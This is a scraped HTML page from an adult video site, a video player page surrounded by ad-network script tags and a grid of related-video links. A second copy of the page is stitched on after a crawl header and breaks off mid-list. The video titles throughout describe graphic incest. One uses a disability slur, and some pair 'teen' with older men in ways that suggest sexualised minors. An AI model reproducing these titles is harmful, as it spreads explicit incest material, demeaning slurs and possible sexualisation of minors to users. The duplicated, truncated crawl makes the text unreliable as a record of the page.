                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>

        
    
        <div class="main-container">
            
            
            
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        

  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/457812",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                        
                        <div class="full-info">
                            
                            <h1>insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex</h1>
                            
                            
                            <div class="meta-wrap">
                                
                                <div class="meta">
                                    <span><i class="la la-eye"></i> 3973</span>
                                    <span><i class="la la-clock"></i> 10:35</span>
                                    <span><i class="la la-cloud-upload"></i> 17.02.2024</span>
                                </div>
                                
                            </div>
                            
                            <div class="links-wrap">
                            
                                <div class="links-container">
                                    <span>Categories:</span>
                                     
                                </div>
                            
                            </div>
                            
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                        <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                        </div>

                        
                    </div>
                    
                </div>
                
            </div>
            
                
            <h2>Related Videos</h2>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637905495615/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10529a463f" src="/thumbs/615/3824942637905495615_0.jpg" alt="shhh...her brother is right beside her on camboozle.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:34</span>
                            </div>
                            <p>shhh...her brother is right beside her on camboozle.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 86884</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734642743034/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d6e666fa" src="/thumbs/34/2705852734642743034_0.jpg" alt="Under table my mother-in-law" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:10</span>
                            </div>
                            <p>Under table my mother-in-law</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 35404</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14199959809706532365/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c51064365a619e0d" src="/thumbs/365/14199959809706532365_0.jpg" alt="incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:16</span>
                            </div>
                            <p>incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 16040</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636785384017/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100fd6ba51" src="/thumbs/17/3824942636785384017_0.jpg" alt="My retarded sister loves blowing me" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:13</span>
                            </div>
                            <p>My retarded sister loves blowing me</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 777</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15800469723379449132/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="db468b7fba58bd2c" src="/thumbs/132/15800469723379449132_0.jpg" alt="PARENTS ASKED TO CHECK IF THE SISTER WENT TO BED" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:08</span>
                            </div>
                            <p>PARENTS ASKED TO CHECK IF THE SISTER WENT TO BED</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2494</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15166701966622102077/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d27af314feba923d" src="/thumbs/77/15166701966622102077_0.jpg" alt="insext brother and sister exchange services 01613 - porn teen family - family guy newgrounds porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 23:19</span>
                            </div>
                            <p>insext brother and sister exchange services 01613 - porn teen family - family guy newgrounds porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 11920</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13561607695551467506/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc348258bc8c8ff2" src="/thumbs/506/13561607695551467506_0.jpg" alt="incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:18</span>
                            </div>
                            <p>incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5433</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14996127615661883321/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d01cf29d11f3bfb9" src="/thumbs/321/14996127615661883321_0.jpg" alt="insext brother and sister cant stay away from each other 01952 - the sex family - virtual incest porn hentai" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:06</span>
                            </div>
                            <p>insext brother and sister cant stay away from each other 01952 - the sex family - virtual incest porn hentai</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 16361</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8614725792420756457/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="778da77726a27be9" src="/thumbs/457/8614725792420756457_0.jpg" alt="insext father mother and daughter 01089 - french family porn - big family sex kaanian" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:04</span>
                            </div>
                            <p>insext father mother and daughter 01089 - french family porn - big family sex kaanian</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1147</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639755472201/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c0dead49" src="/thumbs/201/3824942639755472201_0.jpg" alt="Thoating my brothers big dick-camstaboo.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:11</span>
                            </div>
                            <p>Thoating my brothers big dick-camstaboo.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 13043</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545133106093/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25124f433ad" src="/thumbs/93/1426482545133106093_0.jpg" alt="French daddy and old man teen couch first time Chillin with a steamy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:00</span>
                            </div>
                            <p>French daddy and old man teen couch first time Chillin with a steamy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 34</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8497015910250134808/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="75eb76f3854d3d18" src="/thumbs/808/8497015910250134808_0.jpg" alt="real incest between family members in taboo porn. hot wives and girls engaging in raunchy, anal sex. amateur, homemade blowjob and tits milking hard dicks. oral sex and 69 position with naughty russian xxx." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>real incest between family members in taboo porn. hot wives and girls engaging in raunchy, anal sex. amateur, homemade blowjob and tits milking hard dicks. oral sex and 69 position with naughty russian xxx.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 351</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15504035382487260759/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d7296609563d9e57" src="/thumbs/759/15504035382487260759_0.jpg" alt="Kitten lovely Daddy in bed - pornogozo.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:12</span>
                            </div>
                            <p>Kitten lovely Daddy in bed - pornogozo.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 92</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14381535158878827998/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c7957a07c5c375de" src="/thumbs/998/14381535158878827998_0.jpg" alt="incezt - real mom and daughter webcam incezt - family road trip porn] - family guy porn bobby luv" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:30</span>
                            </div>
                            <p>incezt - real mom and daughter webcam incezt - family road trip porn] - family guy porn bobby luv</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 811</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640175365509/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" alt="sister brother fun on cam" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
                            </div>
                            <p>sister brother fun on cam</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 84117</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639242681859/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a24e1e03" src="/thumbs/859/3824942639242681859_0.jpg" alt="Brother Fucking His Sister In Bed" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 19:16</span>
                            </div>
                            <p>Brother Fucking His Sister In Bed</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3662</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636607761728/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1005406d40" src="/thumbs/728/3824942636607761728_0.jpg" alt="Small Penis Humiliation and Jerk Off Instruction with Tina Kay" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:06</span>
                            </div>
                            <p>Small Penis Humiliation and Jerk Off Instruction with Tina Kay</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 100</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14815642925249265371/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cd9bbcbe6e82fedb" src="/thumbs/371/14815642925249265371_0.jpg" alt="Step sister made her brother cum just before mom came home - Eva Elfie" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:17</span>
                            </div>
                            <p>Step sister made her brother cum just before mom came home - Eva Elfie</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5267</li>
                        </ul>
                    </div>
                </div>
                                            
                
            </div>

           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; familytaboo.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        <script src="js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>

</html>




--- FILE ---
content_type: text/html
request_url: https://familytaboo.net/en/video/2634925011626529343/js/functions.js
body_size: 4194
content:
 
<!DOCTYPE html>  

<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Family Taboo - insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex -  - </title>
        <meta name="description" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex - 10:35 - 17.02.2024 - 3973" />
        
<link rel="alternate" hreflang="ar" href="/ar/video/2634925011626529343/" />

<link rel="alternate" hreflang="de" href="/de/video/2634925011626529343/" />

<link rel="alternate" hreflang="en" href="/en/video/2634925011626529343/" />

<link rel="alternate" hreflang="es" href="/es/video/2634925011626529343/" />

<link rel="alternate" hreflang="fr" href="/fr/video/2634925011626529343/" />

<link rel="alternate" hreflang="hi" href="/hi/video/2634925011626529343/" />

<link rel="alternate" hreflang="id" href="/id/video/2634925011626529343/" />

<link rel="alternate" hreflang="it" href="/it/video/2634925011626529343/" />

<link rel="alternate" hreflang="ja" href="/ja/video/2634925011626529343/" />

<link rel="alternate" hreflang="ko" href="/ko/video/2634925011626529343/" />

<link rel="alternate" hreflang="ms" href="/ms/video/2634925011626529343/" />

<link rel="alternate" hreflang="nl" href="/nl/video/2634925011626529343/" />

<link rel="alternate" hreflang="pl" href="/pl/video/2634925011626529343/" />

<link rel="alternate" hreflang="pt" href="/pt/video/2634925011626529343/" />

<link rel="alternate" hreflang="ru" href="/ru/video/2634925011626529343/" />

<link rel="alternate" hreflang="sv" href="/sv/video/2634925011626529343/" />

<link rel="alternate" hreflang="th" href="/th/video/2634925011626529343/" />

<link rel="alternate" hreflang="tr" href="/tr/video/2634925011626529343/" />

<link rel="alternate" hreflang="vi" href="/vi/video/2634925011626529343/" />

<link rel="alternate" hreflang="zh" href="/zh/video/2634925011626529343/" />
 
        <link rel="canonical" href="https://familytaboo.net/en/video/2634925011626529343/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://familytaboo.net/thumbs/343/2634925011626529343_0.jpg" />
        <link rel="video_src" href="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex" />
        <meta property="og:description" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex - 10:35 - 17.02.2024 - 3973" />
        <meta property="og:url" content="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d" />
        <meta property="og:site_name" content="Family Taboo" />
        <meta property="og:image" content="https://familytaboo.net/thumbs/343/2634925011626529343_0.jpg" />
        <meta property="og:video:url" content="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d" />
        <meta property="video:duration" content="PT10M35S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex - 10:35 - 17.02.2024 - 3973" />
        <meta name="twitter:title" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex" />
        <meta name="twitter:site" content="familytaboo.net">
        <meta name="twitter:url" content="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d">
        <meta name="twitter:image" content="https://familytaboo.net/thumbs/343/2634925011626529343_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://familytaboo.net/en/video/2634925011626529343/",
  "contentUrl": "https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d",
  "name": "insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex",
  "description": "insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex",
  "thumbnailUrl": "https://familytaboo.net/thumbs/343/2634925011626529343_0.jpg",
  "uploadDate": "2024-02-17T16:09:02+00:00",
  "duration": "PT10M35S",
  "publisher": {"@type": "Organization", "name": "familytaboo.net"} 
}

</script>
    </head>
    <body>
<script src="/js/qzXuPraw0g8Uwxue1RH.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Family <i class="la la-play"></i> <span>Taboo</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>

        
    
        <div class="main-container">
            
            
            
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        

  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/457812",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                        
                        <div class="full-info">
                            
                            <h1>insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex</h1>
                            
                            
                            <div class="meta-wrap">
                                
                                <div class="meta">
                                    <span><i class="la la-eye"></i> 3973</span>
                                    <span><i class="la la-clock"></i> 10:35</span>
                                    <span><i class="la la-cloud-upload"></i> 17.02.2024</span>
                                </div>
                                
                            </div>
                            
                            <div class="links-wrap">
                            
                                <div class="links-container">
                                    <span>Categories:</span>
                                     
                                </div>
                            
                            </div>
                            
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                        <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                        </div>

                        
                    </div>
                    
                </div>
                
            </div>
            
                
            <h2>Related Videos</h2>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637905495615/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10529a463f" src="/thumbs/615/3824942637905495615_0.jpg" alt="shhh...her brother is right beside her on camboozle.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:34</span>
                            </div>
                            <p>shhh...her brother is right beside her on camboozle.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 86884</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734642743034/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d6e666fa" src="/thumbs/34/2705852734642743034_0.jpg" alt="Under table my mother-in-law" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:10</span>
                            </div>
                            <p>Under table my mother-in-law</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 35404</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14199959809706532365/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c51064365a619e0d" src="/thumbs/365/14199959809706532365_0.jpg" alt="incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:16</span>
                            </div>
                            <p>incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 16040</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636785384017/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100fd6ba51" src="/thumbs/17/3824942636785384017_0.jpg" alt="My retarded sister loves blowing me" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:13</span>
                            </div>
                            <p>My retarded sister loves blowing me</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 777</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15800469723379449132/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="db468b7fba58bd2c" src="/thumbs/132/15800469723379449132_0.jpg" alt="PARENTS ASKED TO CHECK IF THE SISTER WENT TO BED" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:08</span>
                            </div>
                            <p>PARENTS ASKED TO CHECK IF THE SISTER WENT TO BED</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2494</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15166701966622102077/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d27af314feba923d" src="/thumbs/77/15166701966622102077_0.jpg" alt="insext brother and sister exchange services 01613 - porn teen family - family guy newgrounds porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 23:19</span>
                            </div>
                            <p>insext brother and sister exchange services 01613 - porn teen family - family guy newgrounds porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 11920</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13561607695551467506/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc348258bc8c8ff2" src="/thumbs/506/13561607695551467506_0.jpg" alt="incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:18</span>
                            </div>
                            <p>incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5433</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14996127615661883321/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d01cf29d11f3bfb9" src="/thumbs/321/14996127615661883321_0.jpg" alt="insext brother and sister cant stay away from each other 01952 - the sex family - virtual incest porn hentai" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:06</span>
                            </div>
                            <p>insext brother and sister cant stay away from each other 01952 - the sex family - virtual incest porn hentai</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 16361</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8614725792420756457/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="778da77726a27be9" src="/thumbs/457/8614725792420756457_0.jpg" alt="insext father mother and daughter 01089 - french family porn - big family sex kaanian" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:04</span>
                            </div>
                            <p>insext father mother and daughter 01089 - french family porn - big family sex kaanian</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1147</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639755472201/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c0dead49" src="/thumbs/201/3824942639755472201_0.jpg" alt="Thoating my brothers big dick-camstaboo.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:11</span>
                            </div>
                            <p>Thoating my brothers big dick-camstaboo.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 13043</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545133106093/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25124f433ad" src="/thumbs/93/1426482545133106093_0.jpg" alt="French daddy and old man teen couch first time Chillin with a steamy" width="320" height="180">
